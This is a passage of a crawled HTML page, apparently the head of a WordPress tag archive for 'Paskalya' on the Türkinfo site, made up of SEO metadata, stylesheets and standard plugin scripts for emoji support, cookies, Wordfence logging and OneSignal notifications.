

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/paskalya-tr/
body_size: 40815
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Paskalya | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/paskalya-tr/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/paskalya-tr/","url":"https://turkinfo.hu/tag/paskalya-tr/","name":"Paskalya | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/paskalya-tr/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/paskalya-tr/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2018/03/husvet_small.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/paskalya-tr/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/paskalya-tr/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2018/03/husvet_small.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2018/03/husvet_small.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/paskalya-tr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Paskalya"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Paskalya etiket akışı" href="https://turkinfo.hu/tag/paskalya-tr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"b910b46617","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/23381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=40D0519834E6171FD90C693FF8C14484');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
